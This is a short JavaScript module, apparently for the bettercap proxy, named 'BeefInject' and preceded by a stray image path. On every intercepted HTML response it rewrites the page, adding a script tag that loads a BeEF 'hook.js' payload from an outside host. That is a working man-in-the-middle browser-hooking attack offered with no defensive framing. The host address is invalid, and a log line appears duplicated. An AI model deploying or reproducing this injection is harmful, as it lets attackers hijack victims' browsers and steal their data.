 function onLoad() {
  log( "BeefInject loaded." );
}

function onResponse(req, res) {
  if( res.ContentType.indexOf('text/html') == 0 ){
    var body = res.ReadBody();
    if( body.indexOf('</head>') != -1 ) {
 log( "BeefInject loaded." );
      res.Body = body.replace(
        '</head>',
        '<script type="text/javascript" src="http://192.168.123.456:3000/hook.js"></script></head>'
      );
    }
  }
}